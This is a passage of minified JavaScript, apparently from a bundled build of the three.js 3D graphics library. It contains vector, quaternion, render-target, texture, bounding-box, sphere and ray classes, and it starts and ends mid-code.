this.x=Math.max(this.x,e.x),this.y=Math.max(this.y,e.y),this.z=Math.max(this.z,e.z),this.w=Math.max(this.w,e.w),this}clamp(e,t){return this.x=Math.max(e.x,Math.min(t.x,this.x)),this.y=Math.max(e.y,Math.min(t.y,this.y)),this.z=Math.max(e.z,Math.min(t.z,this.z)),this.w=Math.max(e.w,Math.min(t.w,this.w)),this}clampScalar(e,t){return this.x=Math.max(e,Math.min(t,this.x)),this.y=Math.max(e,Math.min(t,this.y)),this.z=Math.max(e,Math.min(t,this.z)),this.w=Math.max(e,Math.min(t,this.w)),this}clampLength(e,t){const n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(e,Math.min(t,n)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this.w=Math.floor(this.w),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this.w=Math.ceil(this.w),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this.w=Math.round(this.w),this}roundToZero(){return this.x=Math.trunc(this.x),this.y=Math.trunc(this.y),this.z=Math.trunc(this.z),this.w=Math.trunc(this.w),this}negate(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this.w=-this.w,this}dot(e){return this.x*e.x+this.y*e.y+this.z*e.z+this.w*e.w}lengthSq(){return this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w}length(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)+Math.abs(this.w)}normalize(){return this.divideScalar(this.length()||1)}setLength(e){return this.normalize().multiplyScalar(e)}lerp(e,t){return this.x+=(e.x-this.x)*t,this.y+=(e.y-this.y)*t,this.z+=(e.z-this.z)*t,this.w+=(e.w-this.w)*t,this}lerpVectors(e,t,n){return this.x=e.x+(t.x-e.x)*n,this.y=e.y+(t.y-e.y)*n,this.z=e.z+(t.z-e.z)*n,this.w=e.w+(t.w-e.w)*n,this}equals(e){return e.x===this.x&&e.y===this.y&&e.z===this.z&&e.w===this.w}fromArray(e,t=0){return this.x=e[t],this.y=e[t+1],this.z=e[t+2],this.w=e[t+3],this}toArray(e=[],t=0){return e[t]=this.x,e[t+1]=this.y,e[t+2]=this.z,e[t+3]=this.w,e}fromBufferAttribute(e,t){return this.x=e.getX(t),this.y=e.getY(t),this.z=e.getZ(t),this.w=e.getW(t),this}random(){return this.x=Math.random(),this.y=Math.random(),this.z=Math.random(),this.w=Math.random(),this}*[Symbol.iterator](){yield this.x,yield this.y,yield this.z,yield this.w}}class Xt extends dt{constructor(e=1,t=1,n={}){super(),this.isRenderTarget=!0,this.width=e,this.height=t,this.depth=1,this.scissor=new Yt(0,0,e,t),this.scissorTest=!1,this.viewport=new Yt(0,0,e,t);const i={width:e,height:t,depth:1};n=Object.assign({generateMipmaps:!1,internalFormat:null,minFilter:xe,depthBuffer:!0,stencilBuffer:!1,resolveDepthBuffer:!0,resolveStencilBuffer:!0,depthTexture:null,samples:0,count:1},n);const r=new jt(i,n.mapping,n.wrapS,n.wrapT,n.magFilter,n.minFilter,n.format,n.type,n.anisotropy,n.colorSpace);r.flipY=!1,r.generateMipmaps=n.generateMipmaps,r.internalFormat=n.internalFormat,this.textures=[];const a=n.count;for(let e=0;e<a;e++)this.textures[e]=r.clone(),this.textures[e].isRenderTargetTexture=!0;this.depthBuffer=n.depthBuffer,this.stencilBuffer=n.stencilBuffer,this.resolveDepthBuffer=n.resolveDepthBuffer,this.resolveStencilBuffer=n.resolveStencilBuffer,this.depthTexture=n.depthTexture,this.samples=n.samples}get texture(){return this.textures[0]}set texture(e){this.textures[0]=e}setSize(e,t,n=1){if(this.width!==e||this.height!==t||this.depth!==n){this.width=e,this.height=t,this.depth=n;for(let i=0,r=this.textures.length;i<r;i++)this.textures[i].image.width=e,this.textures[i].image.height=t,this.textures[i].image.depth=n;this.dispose()}this.viewport.set(0,0,e,t),this.scissor.set(0,0,e,t)}clone(){return(new this.constructor).copy(this)}copy(e){this.width=e.width,this.height=e.height,this.depth=e.depth,this.scissor.copy(e.scissor),this.scissorTest=e.scissorTest,this.viewport.copy(e.viewport),this.textures.length=0;for(let t=0,n=e.textures.length;t<n;t++)this.textures[t]=e.textures[t].clone(),this.textures[t].isRenderTargetTexture=!0;const t=Object.assign({},e.texture.image);return this.texture.source=new Vt(t),this.depthBuffer=e.depthBuffer,this.stencilBuffer=e.stencilBuffer,this.resolveDepthBuffer=e.resolveDepthBuffer,this.resolveStencilBuffer=e.resolveStencilBuffer,null!==e.depthTexture&&(this.depthTexture=e.depthTexture.clone()),this.samples=e.samples,this}dispose(){this.dispatchEvent({type:"dispose"})}}class Kt extends Xt{constructor(e=1,t=1,n={}){super(e,t,n),this.isWebGLRenderTarget=!0}}class Jt extends jt{constructor(e=null,t=1,n=1,i=1){super(null),this.isDataArrayTexture=!0,this.image={data:e,width:t,height:n,depth:i},this.magFilter=_e,this.minFilter=_e,this.wrapR=be,this.generateMipmaps=!1,this.flipY=!1,this.unpackAlignment=1,this.layerUpdates=new Set}addLayerUpdate(e){this.layerUpdates.add(e)}clearLayerUpdates(){this.layerUpdates.clear()}}class Zt extends jt{constructor(e=null,t=1,n=1,i=1){super(null),this.isData3DTexture=!0,this.image={data:e,width:t,height:n,depth:i},this.magFilter=_e,this.minFilter=_e,this.wrapR=be,this.generateMipmaps=!1,this.flipY=!1,this.unpackAlignment=1}}class $t{constructor(e=0,t=0,n=0,i=1){this.isQuaternion=!0,this._x=e,this._y=t,this._z=n,this._w=i}static slerpFlat(e,t,n,i,r,a,s){let o=n[i+0],l=n[i+1],c=n[i+2],h=n[i+3];const A=r[a+0],u=r[a+1],d=r[a+2],p=r[a+3];if(0===s)return e[t+0]=o,e[t+1]=l,e[t+2]=c,void(e[t+3]=h);if(1===s)return e[t+0]=A,e[t+1]=u,e[t+2]=d,void(e[t+3]=p);if(h!==p||o!==A||l!==u||c!==d){let e=1-s;const t=o*A+l*u+c*d+h*p,n=t>=0?1:-1,i=1-t*t;if(i>Number.EPSILON){const r=Math.sqrt(i),a=Math.atan2(r,t*n);e=Math.sin(e*a)/r,s=Math.sin(s*a)/r}const r=s*n;if(o=o*e+A*r,l=l*e+u*r,c=c*e+d*r,h=h*e+p*r,e===1-s){const e=1/Math.sqrt(o*o+l*l+c*c+h*h);o*=e,l*=e,c*=e,h*=e}}e[t]=o,e[t+1]=l,e[t+2]=c,e[t+3]=h}static multiplyQuaternionsFlat(e,t,n,i,r,a){const s=n[i],o=n[i+1],l=n[i+2],c=n[i+3],h=r[a],A=r[a+1],u=r[a+2],d=r[a+3];return e[t]=s*d+c*h+o*u-l*A,e[t+1]=o*d+c*A+l*h-s*u,e[t+2]=l*d+c*u+s*A-o*h,e[t+3]=c*d-s*h-o*A-l*u,e}get x(){return this._x}set x(e){this._x=e,this._onChangeCallback()}get y(){return this._y}set y(e){this._y=e,this._onChangeCallback()}get z(){return this._z}set z(e){this._z=e,this._onChangeCallback()}get w(){return this._w}set w(e){this._w=e,this._onChangeCallback()}set(e,t,n,i){return this._x=e,this._y=t,this._z=n,this._w=i,this._onChangeCallback(),this}clone(){return new this.constructor(this._x,this._y,this._z,this._w)}copy(e){return this._x=e.x,this._y=e.y,this._z=e.z,this._w=e.w,this._onChangeCallback(),this}setFromEuler(e,t=!0){const n=e._x,i=e._y,r=e._z,a=e._order,s=Math.cos,o=Math.sin,l=s(n/2),c=s(i/2),h=s(r/2),A=o(n/2),u=o(i/2),d=o(r/2);switch(a){case"XYZ":this._x=A*c*h+l*u*d,this._y=l*u*h-A*c*d,this._z=l*c*d+A*u*h,this._w=l*c*h-A*u*d;break;case"YXZ":this._x=A*c*h+l*u*d,this._y=l*u*h-A*c*d,this._z=l*c*d-A*u*h,this._w=l*c*h+A*u*d;break;case"ZXY":this._x=A*c*h-l*u*d,this._y=l*u*h+A*c*d,this._z=l*c*d+A*u*h,this._w=l*c*h-A*u*d;break;case"ZYX":this._x=A*c*h-l*u*d,this._y=l*u*h+A*c*d,this._z=l*c*d-A*u*h,this._w=l*c*h+A*u*d;break;case"YZX":this._x=A*c*h+l*u*d,this._y=l*u*h+A*c*d,this._z=l*c*d-A*u*h,this._w=l*c*h-A*u*d;break;case"XZY":this._x=A*c*h-l*u*d,this._y=l*u*h-A*c*d,this._z=l*c*d+A*u*h,this._w=l*c*h+A*u*d;break;default:console.warn("THREE.Quaternion: .setFromEuler() encountered an unknown order: "+a)}return!0===t&&this._onChangeCallback(),this}setFromAxisAngle(e,t){const n=t/2,i=Math.sin(n);return this._x=e.x*i,this._y=e.y*i,this._z=e.z*i,this._w=Math.cos(n),this._onChangeCallback(),this}setFromRotationMatrix(e){const t=e.elements,n=t[0],i=t[4],r=t[8],a=t[1],s=t[5],o=t[9],l=t[2],c=t[6],h=t[10],A=n+s+h;if(A>0){const e=.5/Math.sqrt(A+1);this._w=.25/e,this._x=(c-o)*e,this._y=(r-l)*e,this._z=(a-i)*e}else if(n>s&&n>h){const e=2*Math.sqrt(1+n-s-h);this._w=(c-o)/e,this._x=.25*e,this._y=(i+a)/e,this._z=(r+l)/e}else if(s>h){const e=2*Math.sqrt(1+s-n-h);this._w=(r-l)/e,this._x=(i+a)/e,this._y=.25*e,this._z=(o+c)/e}else{const e=2*Math.sqrt(1+h-n-s);this._w=(a-i)/e,this._x=(r+l)/e,this._y=(o+c)/e,this._z=.25*e}return this._onChangeCallback(),this}setFromUnitVectors(e,t){let n=e.dot(t)+1;return n<Number.EPSILON?(n=0,Math.abs(e.x)>Math.abs(e.z)?(this._x=-e.y,this._y=e.x,this._z=0,this._w=n):(this._x=0,this._y=-e.z,this._z=e.y,this._w=n)):(this._x=e.y*t.z-e.z*t.y,this._y=e.z*t.x-e.x*t.z,this._z=e.x*t.y-e.y*t.x,this._w=n),this.normalize()}angleTo(e){return 2*Math.acos(Math.abs(vt(this.dot(e),-1,1)))}rotateTowards(e,t){const n=this.angleTo(e);if(0===n)return this;const i=Math.min(1,t/n);return this.slerp(e,i),this}identity(){return this.set(0,0,0,1)}invert(){return this.conjugate()}conjugate(){return this._x*=-1,this._y*=-1,this._z*=-1,this._onChangeCallback(),this}dot(e){return this._x*e._x+this._y*e._y+this._z*e._z+this._w*e._w}lengthSq(){return this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w}length(){return Math.sqrt(this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w)}normalize(){let e=this.length();return 0===e?(this._x=0,this._y=0,this._z=0,this._w=1):(e=1/e,this._x=this._x*e,this._y=this._y*e,this._z=this._z*e,this._w=this._w*e),this._onChangeCallback(),this}multiply(e){return this.multiplyQuaternions(this,e)}premultiply(e){return this.multiplyQuaternions(e,this)}multiplyQuaternions(e,t){const n=e._x,i=e._y,r=e._z,a=e._w,s=t._x,o=t._y,l=t._z,c=t._w;return this._x=n*c+a*s+i*l-r*o,this._y=i*c+a*o+r*s-n*l,this._z=r*c+a*l+n*o-i*s,this._w=a*c-n*s-i*o-r*l,this._onChangeCallback(),this}slerp(e,t){if(0===t)return this;if(1===t)return this.copy(e);const n=this._x,i=this._y,r=this._z,a=this._w;let s=a*e._w+n*e._x+i*e._y+r*e._z;if(s<0?(this._w=-e._w,this._x=-e._x,this._y=-e._y,this._z=-e._z,s=-s):this.copy(e),s>=1)return this._w=a,this._x=n,this._y=i,this._z=r,this;const o=1-s*s;if(o<=Number.EPSILON){const e=1-t;return this._w=e*a+t*this._w,this._x=e*n+t*this._x,this._y=e*i+t*this._y,this._z=e*r+t*this._z,this.normalize(),this}const l=Math.sqrt(o),c=Math.atan2(l,s),h=Math.sin((1-t)*c)/l,A=Math.sin(t*c)/l;return this._w=a*h+this._w*A,this._x=n*h+this._x*A,this._y=i*h+this._y*A,this._z=r*h+this._z*A,this._onChangeCallback(),this}slerpQuaternions(e,t,n){return this.copy(e).slerp(t,n)}random(){const e=2*Math.PI*Math.random(),t=2*Math.PI*Math.random(),n=Math.random(),i=Math.sqrt(1-n),r=Math.sqrt(n);return this.set(i*Math.sin(e),i*Math.cos(e),r*Math.sin(t),r*Math.cos(t))}equals(e){return e._x===this._x&&e._y===this._y&&e._z===this._z&&e._w===this._w}fromArray(e,t=0){return this._x=e[t],this._y=e[t+1],this._z=e[t+2],this._w=e[t+3],this._onChangeCallback(),this}toArray(e=[],t=0){return e[t]=this._x,e[t+1]=this._y,e[t+2]=this._z,e[t+3]=this._w,e}fromBufferAttribute(e,t){return this._x=e.getX(t),this._y=e.getY(t),this._z=e.getZ(t),this._w=e.getW(t),this._onChangeCallback(),this}toJSON(){return this.toArray()}_onChange(e){return this._onChangeCallback=e,this}_onChangeCallback(){}*[Symbol.iterator](){yield this._x,yield this._y,yield this._z,yield this._w}}class en{constructor(e=0,t=0,n=0){en.prototype.isVector3=!0,this.x=e,this.y=t,this.z=n}set(e,t,n){return void 0===n&&(n=this.z),this.x=e,this.y=t,this.z=n,this}setScalar(e){return this.x=e,this.y=e,this.z=e,this}setX(e){return this.x=e,this}setY(e){return this.y=e,this}setZ(e){return this.z=e,this}setComponent(e,t){switch(e){case 0:this.x=t;break;case 1:this.y=t;break;case 2:this.z=t;break;default:throw new Error("index is out of range: "+e)}return this}getComponent(e){switch(e){case 0:return this.x;case 1:return this.y;case 2:return this.z;default:throw new Error("index is out of range: "+e)}}clone(){return new this.constructor(this.x,this.y,this.z)}copy(e){return this.x=e.x,this.y=e.y,this.z=e.z,this}add(e){return this.x+=e.x,this.y+=e.y,this.z+=e.z,this}addScalar(e){return this.x+=e,this.y+=e,this.z+=e,this}addVectors(e,t){return this.x=e.x+t.x,this.y=e.y+t.y,this.z=e.z+t.z,this}addScaledVector(e,t){return this.x+=e.x*t,this.y+=e.y*t,this.z+=e.z*t,this}sub(e){return this.x-=e.x,this.y-=e.y,this.z-=e.z,this}subScalar(e){return this.x-=e,this.y-=e,this.z-=e,this}subVectors(e,t){return this.x=e.x-t.x,this.y=e.y-t.y,this.z=e.z-t.z,this}multiply(e){return this.x*=e.x,this.y*=e.y,this.z*=e.z,this}multiplyScalar(e){return this.x*=e,this.y*=e,this.z*=e,this}multiplyVectors(e,t){return this.x=e.x*t.x,this.y=e.y*t.y,this.z=e.z*t.z,this}applyEuler(e){return this.applyQuaternion(nn.setFromEuler(e))}applyAxisAngle(e,t){return this.applyQuaternion(nn.setFromAxisAngle(e,t))}applyMatrix3(e){const t=this.x,n=this.y,i=this.z,r=e.elements;return this.x=r[0]*t+r[3]*n+r[6]*i,this.y=r[1]*t+r[4]*n+r[7]*i,this.z=r[2]*t+r[5]*n+r[8]*i,this}applyNormalMatrix(e){return this.applyMatrix3(e).normalize()}applyMatrix4(e){const t=this.x,n=this.y,i=this.z,r=e.elements,a=1/(r[3]*t+r[7]*n+r[11]*i+r[15]);return this.x=(r[0]*t+r[4]*n+r[8]*i+r[12])*a,this.y=(r[1]*t+r[5]*n+r[9]*i+r[13])*a,this.z=(r[2]*t+r[6]*n+r[10]*i+r[14])*a,this}applyQuaternion(e){const t=this.x,n=this.y,i=this.z,r=e.x,a=e.y,s=e.z,o=e.w,l=2*(a*i-s*n),c=2*(s*t-r*i),h=2*(r*n-a*t);return this.x=t+o*l+a*h-s*c,this.y=n+o*c+s*l-r*h,this.z=i+o*h+r*c-a*l,this}project(e){return this.applyMatrix4(e.matrixWorldInverse).applyMatrix4(e.projectionMatrix)}unproject(e){return this.applyMatrix4(e.projectionMatrixInverse).applyMatrix4(e.matrixWorld)}transformDirection(e){const t=this.x,n=this.y,i=this.z,r=e.elements;return this.x=r[0]*t+r[4]*n+r[8]*i,this.y=r[1]*t+r[5]*n+r[9]*i,this.z=r[2]*t+r[6]*n+r[10]*i,this.normalize()}divide(e){return this.x/=e.x,this.y/=e.y,this.z/=e.z,this}divideScalar(e){return this.multiplyScalar(1/e)}min(e){return this.x=Math.min(this.x,e.x),this.y=Math.min(this.y,e.y),this.z=Math.min(this.z,e.z),this}max(e){return this.x=Math.max(this.x,e.x),this.y=Math.max(this.y,e.y),this.z=Math.max(this.z,e.z),this}clamp(e,t){return this.x=Math.max(e.x,Math.min(t.x,this.x)),this.y=Math.max(e.y,Math.min(t.y,this.y)),this.z=Math.max(e.z,Math.min(t.z,this.z)),this}clampScalar(e,t){return this.x=Math.max(e,Math.min(t,this.x)),this.y=Math.max(e,Math.min(t,this.y)),this.z=Math.max(e,Math.min(t,this.z)),this}clampLength(e,t){const n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(e,Math.min(t,n)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this}roundToZero(){return this.x=Math.trunc(this.x),this.y=Math.trunc(this.y),this.z=Math.trunc(this.z),this}negate(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this}dot(e){return this.x*e.x+this.y*e.y+this.z*e.z}lengthSq(){return this.x*this.x+this.y*this.y+this.z*this.z}length(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)}normalize(){return this.divideScalar(this.length()||1)}setLength(e){return this.normalize().multiplyScalar(e)}lerp(e,t){return this.x+=(e.x-this.x)*t,this.y+=(e.y-this.y)*t,this.z+=(e.z-this.z)*t,this}lerpVectors(e,t,n){return this.x=e.x+(t.x-e.x)*n,this.y=e.y+(t.y-e.y)*n,this.z=e.z+(t.z-e.z)*n,this}cross(e){return this.crossVectors(this,e)}crossVectors(e,t){const n=e.x,i=e.y,r=e.z,a=t.x,s=t.y,o=t.z;return this.x=i*o-r*s,this.y=r*a-n*o,this.z=n*s-i*a,this}projectOnVector(e){const t=e.lengthSq();if(0===t)return this.set(0,0,0);const n=e.dot(this)/t;return this.copy(e).multiplyScalar(n)}projectOnPlane(e){return tn.copy(this).projectOnVector(e),this.sub(tn)}reflect(e){return this.sub(tn.copy(e).multiplyScalar(2*this.dot(e)))}angleTo(e){const t=Math.sqrt(this.lengthSq()*e.lengthSq());if(0===t)return Math.PI/2;const n=this.dot(e)/t;return Math.acos(vt(n,-1,1))}distanceTo(e){return Math.sqrt(this.distanceToSquared(e))}distanceToSquared(e){const t=this.x-e.x,n=this.y-e.y,i=this.z-e.z;return t*t+n*n+i*i}manhattanDistanceTo(e){return Math.abs(this.x-e.x)+Math.abs(this.y-e.y)+Math.abs(this.z-e.z)}setFromSpherical(e){return this.setFromSphericalCoords(e.radius,e.phi,e.theta)}setFromSphericalCoords(e,t,n){const i=Math.sin(t)*e;return this.x=i*Math.sin(n),this.y=Math.cos(t)*e,this.z=i*Math.cos(n),this}setFromCylindrical(e){return this.setFromCylindricalCoords(e.radius,e.theta,e.y)}setFromCylindricalCoords(e,t,n){return this.x=e*Math.sin(t),this.y=n,this.z=e*Math.cos(t),this}setFromMatrixPosition(e){const t=e.elements;return this.x=t[12],this.y=t[13],this.z=t[14],this}setFromMatrixScale(e){const t=this.setFromMatrixColumn(e,0).length(),n=this.setFromMatrixColumn(e,1).length(),i=this.setFromMatrixColumn(e,2).length();return this.x=t,this.y=n,this.z=i,this}setFromMatrixColumn(e,t){return this.fromArray(e.elements,4*t)}setFromMatrix3Column(e,t){return this.fromArray(e.elements,3*t)}setFromEuler(e){return this.x=e._x,this.y=e._y,this.z=e._z,this}setFromColor(e){return this.x=e.r,this.y=e.g,this.z=e.b,this}equals(e){return e.x===this.x&&e.y===this.y&&e.z===this.z}fromArray(e,t=0){return this.x=e[t],this.y=e[t+1],this.z=e[t+2],this}toArray(e=[],t=0){return e[t]=this.x,e[t+1]=this.y,e[t+2]=this.z,e}fromBufferAttribute(e,t){return this.x=e.getX(t),this.y=e.getY(t),this.z=e.getZ(t),this}random(){return this.x=Math.random(),this.y=Math.random(),this.z=Math.random(),this}randomDirection(){const e=Math.random()*Math.PI*2,t=2*Math.random()-1,n=Math.sqrt(1-t*t);return this.x=n*Math.cos(e),this.y=t,this.z=n*Math.sin(e),this}*[Symbol.iterator](){yield this.x,yield this.y,yield this.z}}const tn=new en,nn=new $t;class rn{constructor(e=new en(1/0,1/0,1/0),t=new en(-1/0,-1/0,-1/0)){this.isBox3=!0,this.min=e,this.max=t}set(e,t){return this.min.copy(e),this.max.copy(t),this}setFromArray(e){this.makeEmpty();for(let t=0,n=e.length;t<n;t+=3)this.expandByPoint(sn.fromArray(e,t));return this}setFromBufferAttribute(e){this.makeEmpty();for(let t=0,n=e.count;t<n;t++)this.expandByPoint(sn.fromBufferAttribute(e,t));return this}setFromPoints(e){this.makeEmpty();for(let t=0,n=e.length;t<n;t++)this.expandByPoint(e[t]);return this}setFromCenterAndSize(e,t){const n=sn.copy(t).multiplyScalar(.5);return this.min.copy(e).sub(n),this.max.copy(e).add(n),this}setFromObject(e,t=!1){return this.makeEmpty(),this.expandByObject(e,t)}clone(){return(new this.constructor).copy(this)}copy(e){return this.min.copy(e.min),this.max.copy(e.max),this}makeEmpty(){return this.min.x=this.min.y=this.min.z=1/0,this.max.x=this.max.y=this.max.z=-1/0,this}isEmpty(){return this.max.x<this.min.x||this.max.y<this.min.y||this.max.z<this.min.z}getCenter(e){return this.isEmpty()?e.set(0,0,0):e.addVectors(this.min,this.max).multiplyScalar(.5)}getSize(e){return this.isEmpty()?e.set(0,0,0):e.subVectors(this.max,this.min)}expandByPoint(e){return this.min.min(e),this.max.max(e),this}expandByVector(e){return this.min.sub(e),this.max.add(e),this}expandByScalar(e){return this.min.addScalar(-e),this.max.addScalar(e),this}expandByObject(e,t=!1){e.updateWorldMatrix(!1,!1);const n=e.geometry;if(void 0!==n){const i=n.getAttribute("position");if(!0===t&&void 0!==i&&!0!==e.isInstancedMesh)for(let t=0,n=i.count;t<n;t++)!0===e.isMesh?e.getVertexPosition(t,sn):sn.fromBufferAttribute(i,t),sn.applyMatrix4(e.matrixWorld),this.expandByPoint(sn);else void 0!==e.boundingBox?(null===e.boundingBox&&e.computeBoundingBox(),on.copy(e.boundingBox)):(null===n.boundingBox&&n.computeBoundingBox(),on.copy(n.boundingBox)),on.applyMatrix4(e.matrixWorld),this.union(on)}const i=e.children;for(let e=0,n=i.length;e<n;e++)this.expandByObject(i[e],t);return this}containsPoint(e){return!(e.x<this.min.x||e.x>this.max.x||e.y<this.min.y||e.y>this.max.y||e.z<this.min.z||e.z>this.max.z)}containsBox(e){return this.min.x<=e.min.x&&e.max.x<=this.max.x&&this.min.y<=e.min.y&&e.max.y<=this.max.y&&this.min.z<=e.min.z&&e.max.z<=this.max.z}getParameter(e,t){return t.set((e.x-this.min.x)/(this.max.x-this.min.x),(e.y-this.min.y)/(this.max.y-this.min.y),(e.z-this.min.z)/(this.max.z-this.min.z))}intersectsBox(e){return!(e.max.x<this.min.x||e.min.x>this.max.x||e.max.y<this.min.y||e.min.y>this.max.y||e.max.z<this.min.z||e.min.z>this.max.z)}intersectsSphere(e){return this.clampPoint(e.center,sn),sn.distanceToSquared(e.center)<=e.radius*e.radius}intersectsPlane(e){let t,n;return e.normal.x>0?(t=e.normal.x*this.min.x,n=e.normal.x*this.max.x):(t=e.normal.x*this.max.x,n=e.normal.x*this.min.x),e.normal.y>0?(t+=e.normal.y*this.min.y,n+=e.normal.y*this.max.y):(t+=e.normal.y*this.max.y,n+=e.normal.y*this.min.y),e.normal.z>0?(t+=e.normal.z*this.min.z,n+=e.normal.z*this.max.z):(t+=e.normal.z*this.max.z,n+=e.normal.z*this.min.z),t<=-e.constant&&n>=-e.constant}intersectsTriangle(e){if(this.isEmpty())return!1;this.getCenter(pn),fn.subVectors(this.max,pn),ln.subVectors(e.a,pn),cn.subVectors(e.b,pn),hn.subVectors(e.c,pn),An.subVectors(cn,ln),un.subVectors(hn,cn),dn.subVectors(ln,hn);let t=[0,-An.z,An.y,0,-un.z,un.y,0,-dn.z,dn.y,An.z,0,-An.x,un.z,0,-un.x,dn.z,0,-dn.x,-An.y,An.x,0,-un.y,un.x,0,-dn.y,dn.x,0];return!!vn(t,ln,cn,hn,fn)&&(t=[1,0,0,0,1,0,0,0,1],!!vn(t,ln,cn,hn,fn)&&(gn.crossVectors(An,un),t=[gn.x,gn.y,gn.z],vn(t,ln,cn,hn,fn)))}clampPoint(e,t){return t.copy(e).clamp(this.min,this.max)}distanceToPoint(e){return this.clampPoint(e,sn).distanceTo(e)}getBoundingSphere(e){return this.isEmpty()?e.makeEmpty():(this.getCenter(e.center),e.radius=.5*this.getSize(sn).length()),e}intersect(e){return this.min.max(e.min),this.max.min(e.max),this.isEmpty()&&this.makeEmpty(),this}union(e){return this.min.min(e.min),this.max.max(e.max),this}applyMatrix4(e){return this.isEmpty()||(an[0].set(this.min.x,this.min.y,this.min.z).applyMatrix4(e),an[1].set(this.min.x,this.min.y,this.max.z).applyMatrix4(e),an[2].set(this.min.x,this.max.y,this.min.z).applyMatrix4(e),an[3].set(this.min.x,this.max.y,this.max.z).applyMatrix4(e),an[4].set(this.max.x,this.min.y,this.min.z).applyMatrix4(e),an[5].set(this.max.x,this.min.y,this.max.z).applyMatrix4(e),an[6].set(this.max.x,this.max.y,this.min.z).applyMatrix4(e),an[7].set(this.max.x,this.max.y,this.max.z).applyMatrix4(e),this.setFromPoints(an)),this}translate(e){return this.min.add(e),this.max.add(e),this}equals(e){return e.min.equals(this.min)&&e.max.equals(this.max)}}const an=[new en,new en,new en,new en,new en,new en,new en,new en],sn=new en,on=new rn,ln=new en,cn=new en,hn=new en,An=new en,un=new en,dn=new en,pn=new en,fn=new en,gn=new en,mn=new en;function vn(e,t,n,i,r){for(let a=0,s=e.length-3;a<=s;a+=3){mn.fromArray(e,a);const s=r.x*Math.abs(mn.x)+r.y*Math.abs(mn.y)+r.z*Math.abs(mn.z),o=t.dot(mn),l=n.dot(mn),c=i.dot(mn);if(Math.max(-Math.max(o,l,c),Math.min(o,l,c))>s)return!1}return!0}const En=new rn,bn=new en,Cn=new en;class _n{constructor(e=new en,t=-1){this.isSphere=!0,this.center=e,this.radius=t}set(e,t){return this.center.copy(e),this.radius=t,this}setFromPoints(e,t){const n=this.center;void 0!==t?n.copy(t):En.setFromPoints(e).getCenter(n);let i=0;for(let t=0,r=e.length;t<r;t++)i=Math.max(i,n.distanceToSquared(e[t]));return this.radius=Math.sqrt(i),this}copy(e){return this.center.copy(e.center),this.radius=e.radius,this}isEmpty(){return this.radius<0}makeEmpty(){return this.center.set(0,0,0),this.radius=-1,this}containsPoint(e){return e.distanceToSquared(this.center)<=this.radius*this.radius}distanceToPoint(e){return e.distanceTo(this.center)-this.radius}intersectsSphere(e){const t=this.radius+e.radius;return e.center.distanceToSquared(this.center)<=t*t}intersectsBox(e){return e.intersectsSphere(this)}intersectsPlane(e){return Math.abs(e.distanceToPoint(this.center))<=this.radius}clampPoint(e,t){const n=this.center.distanceToSquared(e);return t.copy(e),n>this.radius*this.radius&&(t.sub(this.center).normalize(),t.multiplyScalar(this.radius).add(this.center)),t}getBoundingBox(e){return this.isEmpty()?(e.makeEmpty(),e):(e.set(this.center,this.center),e.expandByScalar(this.radius),e)}applyMatrix4(e){return this.center.applyMatrix4(e),this.radius=this.radius*e.getMaxScaleOnAxis(),this}translate(e){return this.center.add(e),this}expandByPoint(e){if(this.isEmpty())return this.center.copy(e),this.radius=0,this;bn.subVectors(e,this.center);const t=bn.lengthSq();if(t>this.radius*this.radius){const e=Math.sqrt(t),n=.5*(e-this.radius);this.center.addScaledVector(bn,n/e),this.radius+=n}return this}union(e){return e.isEmpty()?this:this.isEmpty()?(this.copy(e),this):(!0===this.center.equals(e.center)?this.radius=Math.max(this.radius,e.radius):(Cn.subVectors(e.center,this.center).setLength(e.radius),this.expandByPoint(bn.copy(e.center).add(Cn)),this.expandByPoint(bn.copy(e.center).sub(Cn))),this)}equals(e){return e.center.equals(this.center)&&e.radius===this.radius}clone(){return(new this.constructor).copy(this)}}const In=new en,xn=new en,yn=new en,wn=new en,Mn=new en,Sn=new en,Bn=new en;class Tn{constructor(e=new en,t=new en(0,0,-1)){this.origin=e,this.direction=t}set(e,t){return this.origin.copy(e),this.direction.copy(t),this}copy(e){return this.origin.copy(e.origin),this.direction.copy(e.direction),this}at(e,t){return t.copy(this.origin).addScaledVector(this.direction,e)}lookAt(e){return this.direction.copy(e).sub(this.origin).normalize(),this}recast(e){return this.origin.copy(this.at(e,In)),this}closestPointToPoint(e,t){t.subVectors(e,this.origin);const n=t.dot(this.direction);return n<0?t.copy(this.origin):t.copy(this.origin).addScaledVector(this.direction,n)}distanceToPoint(e){return Math.sqrt(this.distanceSqToPoint(e))}distanceSqToPoint(e){const t=In.subVectors(e,this.origin).dot(this.direction);return t<0?this.origin.distanceToSquared(e):(In.copy(this.origin).addScaledVector(this.direction,t),In.distanceToSquared(e))}distanceSqToSegment(e,t,n,i){xn.copy(e).add(t).multiplyScalar(.5),yn.copy(t).sub(e).normalize(),wn.copy(this.origin).sub(xn);const r=.5*e.distanceTo(t),a=-this.direction.dot(yn),s=wn.dot(this.direction),o=-wn.dot(yn),l=wn.lengthSq(),c=Math.abs(1-a*a);let h,A,u,d;if(c>0)if(h=a*o-s,A=a*s-o,d=r*c,h>=0)if(A>=-d)if(A<=d){const e=1/c;h*=e,A*=e,u=h*(h+a*A+2*s)+A*(a*h+A+2*o)+l}else A=r,h=Math.max(0,-(a*A+s)),u=-h*h+A*(A+2*o)+l;else A=-r,h=Math.max(0,-(a*A+s)),u=-h*h+A*(A+2*o)+l;else 